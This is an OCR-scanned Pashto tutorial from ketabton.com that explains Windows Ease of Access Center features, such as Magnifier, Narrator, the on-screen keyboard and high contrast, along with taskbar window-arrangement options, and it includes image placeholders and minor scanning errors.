



(c) ketabton.com: The Digital Library

Personalization/Ease of access center.

د لاسرسي مرکز د کنټرول پینل کې مرکزي موقعیت چمتو کوي چیرې چې تاسو کولی شئ د لاسرسي ترتیبات او برنامې تنظیم کړئ. تاسو کولی شئ د ترتیباتو لپاره سپارښتنې هم ترلاسه کړئ ترڅو ستاسو کمپیوټر د لیدلو، اوریدلو او کارولو لپاره اسانه کړي. مرکز ته د ته په تګ سره لاسرسی کیدای شی په مختلفو لارو خلاصیږي خه راځي چې په کلیک وکړو

(1)-Personalization→ Ease of Access Center.

(2)-Start Menu → Control Panel → Ease of Access Center.

(3)-Start Menu→search.





{1}Ease of access center

{1-1}(?) Always ready this section aloud.

او که دي باندي ټیک مارک علامه مو پر ولږوي نو تل به دا برخه په لوړ غږ نور اپشنان وايي کوم چې تاسو کرسر دروي

{1-2}(?) Always scan this section.

او که دي باندي مو ټیک مارک علامه مو پر ولږوي نو تل به دا برخه سکین کړئ



(c) ketabton.com: The Digital Library

{1-3} Start Magnifier.

په دې اپشن کې تاسو کولای شي چې سکرین پرمخ توري یا جمله رانژدې کړي څومره چې تاسو خوښه وي دا هغه خلک کارولو لپاره چې سترګې یې کمزورې وي،او په دې اپشن باندې تاسو کلیک وکړئ نو یو کوچني بله صفحه خلاصه شي چې منفي علامه باندې کلېک کوي نو کماندونه به کوچنۍ ښئي،او جمع علامه باندې کلېک کوي نو کماندونه به غټ شکل ښیي

{1-3-1} Start Magnifier/views.

او که په دې اپشن باندې تاسو کلیک وکړئ نو دې کې تاسو څلور اپشنان لري چې هر یو یې دا ډیسکټاپ غټ ښودلو لپاره کار کوي او هم یې شاټکټ ورسره شته چې کیبورډ له لارې هم رانژدې کولي شو چې په لاندې ډول دي

(Full screen=Ctrl+alt+f)(Lens=Ctrl+alt+L).

(Docked=Ctrl+alt+D)(Ctrl+alt+space).



{1-3-2} Setting.

(1-3-2-1)(less_____More).

په دې اپشن کې تاسو کولای شي چې سکرین زوم یا ځانته رانژدې کړي او هم یې لرې کړي

(1-3-2-2)(?) Turn on color inversion.

او په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولړوي نو ستاسو سکرین رنګ به متضاد شکل غوره کړي لکه که سپین رنګ یې وه تور ته به واوړي

(c) ketabton.com: The Digital Library

(1-3-2-3) Follow the mouse pointers.

او که په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو دا به ستاسو په موږک ټکي تعقیب کړئ

(1-3-2-4) Follow the keyboard focus.

او که په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو دا به ستاسو د کیبورډ تمرکز تعقیب کړئ

(1-3-2-5) Have Magnifier follow the text insertion point.

او که په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو هر کله چې تاسو په سټارټ مینو کې کوم پروګرام لټوي هغه پروګرام پیدا شو نو ډاریک به یې کرسر پروګرام په داخل کې ولاړ وي لکه ورډ پروګرام په داخل کې به دا خط لیکنې اپشن په خط لیکنه ولاړ وي





{1}Ease of access center

{1-4} Start on -screen keyboard.

او په دې اپشن باندې تاسو کلیک وکړي نو نو ستاسو په سکرین باندې به کیبورډ راشي چې تاسو په لیکنه کولاي شي او شاټکټ یې په رین کې به(اؤ اس کا) ولیکي نو اټومېټک به په سکرین کې راشي

Run:{OSK}.



(c) ketabton.com: The Digital Library

Personalization/Ease of access center.

{1-5} Start Narrator.

او که په دې اپشن باندې تاسو کلیک وکړي نو دا به د ډیسکټاپ پرمخ کومه لیکنه یا کمانډونه ښکاري دا به تاسو ته د لوستلو غږ په شکل راځي کله چې تاسو کرسر په خط ودروي،خه هر کله چې تاسو په دې اپشن باندې کلیک وکړئ نو ستاسو په ډیسکټاپ پرمخ به بله صفحه خلاصه شي چې په لاندې ډول یې وایي

{1-5-1}(?)Echo Users keyboard.

هر کله چې تاسو په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو کله چې تاسو په کیبورډ کې کومه بټن وهي نو هماغه تور غږ به کوي

{1-5-2}(?) Announce system messages.

هر کله چې تاسو په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو کله چې کمپیوټر تاسو ته پیغام یا میسج درکوي هغه میسج به درته وایي

{1-5-3}(?) Announce scroll notification.

هر کله چې تاسو په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو کله چې تاسو کمپیوټر بیړې یا وا یې فاي څه مسله وي نو دا به ستاسو غږ کوي

{1-5-4}(?) Start Narrator minimized.

هر کله چې تاسو په دې اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو کله چې تاسو کومه صفحه لري یا دا صفحې په پورته شکل ښې سیاټ کې یو منفي علامه ووهئ نو بیا به هم ستاسو هغه صفحه دا غږ په شکل لوستل کیږي



(c) ketabton.com: The Digital Library

{1-5} Start Narrator.

{1-5-5} Voice settings.

په دې اپشن باندې تاسو کولاي شي چې غږ سرعت کم یا تیز کړي او غږ په کراره او یا لوړ کړي او غږ بدل کړي

{1-5-5-1}Sat speed (1-6-9).

په دې اپشن کې تاسو کولاي شي چې غږ سرعت وټاکي بیا اوک بټن ووهی

{1-5-5-2}Sat Volume(1-3-9).

په دې اپشن کې تاسو کولاي شي چې غږ لوړ او یا کراره کړئ او بیا اوک بټن ووهی

{1-5-5-3}Sat pitch.

په دې اپشن کې تاسو کولاي شي چې غږ چینج او یا بدل کړي او بیا اوک بټن ووهی لکه نارینه،ښځینه،ماشوم،بوډا





(c) ketabton.com: The Digital Library

Personalization/Ease of access center.

{1-6}Sat up high contrast.

په دي اپشن کې تاسو کولاي شي ډيسکټاپ تصوير تور شکل ته اړولې شي چې بل تصوير به نه اخلي،يو صفحه منيمايز يا ورکولو په وخت يو ډول ډيزاين ولري،کرسر غټول خه راځي چې وايو خو ټول سره اپلاي باندې کلېک کول دي او بيا په اوک باندې کلېک کول دي



{1-6-1}(?)Turn on or off high. contrast when left alt+left. shift+print screen is pressed.

په دې اپشن هر کله چې تاسو ټيک مارک علامه مو پر ولړوي بيا په اپلاي باندې کلېک وکړئ او بيا په اوک باندې کلېک وکړئ نو تاسو کولاي شي ډيسکټاپ تصوير اضافه شي او پورته شاټ کټ يې هم شته او که دا تور رنګ مو غوره کړو بل تصوير به نه اخلي ترڅو چې تاسو له دې څخه ټيک مارک علامه مو لرې کړي نه وي



{1-6-2}(?) Display a warning message when turningasetting on.

په دې اپشن هر کله چې تاسو ټيک مارک علامه مو پر ولړوي نو دا به ستاسو پورته رنګ بدلول نو ستاسو به مسيج يا پيغام نه راځي دادي تصوير په بله صفحه کې ده

(c) ketabton.com: The Digital Library

{1-6-3}(?) Make a sound when turning a setting on or off.

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي نو پورته رنګ بدلولو او یا د های سیټپ فعالولو کې آواز به نه کوي

{1-6-4}(?)Turn on Narrator

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي نو هر کله چې تاسو دا ډیسکټاپ پرمخ کرسر ګرځولي نو دا به ستاسو هغه خط وایي کوم چې تاسو کرسر پرې ولاړ وي

{1-6-5}(?) Turn on audio. description.

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي د آډیو تفصیل یو آډیو ټریک دی چې په رسنیو کې اړوند بصري معلومات بیانوي. د آډیو توضیحات داسي انګیري چې لیدونکي نشي لیدلی، او له همدې امله کلیدي بصري عناصر انځوروي چې د ړندو او ټیټ لید لیدونکو لپاره د استوګنې په توګه د مینځپانګې پوهیدو لپاره اړین دي

{1-6-6}(?) Turn on Magnifier

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي نو تاسو کولای شي ډیسکټاپ پرمخ کوم خطونه رانژدې کولي شي





(c) ketabton.com: The Digital Library

{1-6-7}(?) Make the focus rectangle thicker

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي نو دا ده بعضي کماندونو په کلیک کولوسره سره یو رکم پرته جوړ وي کله چې تاسو په کوم کماندِ وټاکي



{1-6-8}Set the thickness of the. blinking cursor (9).

په دې اپشن کې تاسو کولای شي چې کرسر غټ او کوچني کړي یا دا کوم اشاره چې تاسو په سکرین ګرځوي هغه که دي موس له لارې وي یا ټچ پیډ له لارې وي

{1-6-9}Turn of All unnecessary animation(possib).

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي دا ده یو صفحه منیمایز یا ورکولو په وخت یو ډول ډیزاین ولري



{1-6-10} Remove background amiges(available)

په دې اپشن هر کله چې تاسو ټیک مارک علامه مو پر ولږوي بیا په اپلاي باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ نو ستاسو بیکروند به تور رنګ ته واوړي او هڅه بل تصویر به نه اخلي ترڅو چې تاسو له دې څخه ټیک مارک علامه مو نه وي لرې کړي





او دادي اپشنان ترتیب هم همدا شان دي او له دواړو لارو کولای شي ترتیب کړي

(c) ketabton.com: The Digital Library

Taskbar menu.

هرکله چې تاسو په ډیسکټاپ لاندې برخه دا موس یا ټیک پیډ په ښي سیاټ باندې کلیک وکړي نو ستاسو به څو دانې مینوکاني خلاصي شي چې دي ته ټاسکبار مینو وايي

{1} Taskbar.

ټاسک بار د ستارټ مینو او د ساعت ښي خوا ته د شبیه ونو(ایکنونه) تر مینځ ساحه لري. دا هغه پروګرامونه ښیي چې تاسو په خپل کمپیوټر کې خلاص کړي دي،او په دي باندي کلیک وکړي نو ستاسو نور اپشنان ښکاره شي چې هر اپشن یي په ټیک مارک کولو یي په ټاسکبار باندې ځاي نیسي او دا دي درس معلومات په (125) صفحه کي شته چې مونږ ټول معلومات لیکلي

{2} Cascade Windows.

د دې انتخابونو څخه د یوې غوره کولو لپاره، د ټاسک بار په خالي ساحه کې ښي کلیک وکړئ، بیا په کاسکیډ ویندوز کلیک وکړئ، د ویندوز ستیک وښایاست، یا د ویندوز به سر په سر وښایاست





(c) ketabton.com: The Digital Library

{3} Show Windows stacked.

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ نو ټولې کړکۍ به د ډیسکټاپ پرمخ دواړو سیاټ ته به سر په سر کې تنظیم شوي وي اوکړکۍ ونبایاست





{4} ShowWindowssidebyside.

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو ډیر وینډوز خلاصې کړې وي نو وینډوز به تاسو ته اړخ په اړخ چهار کوچنه ونبایاست



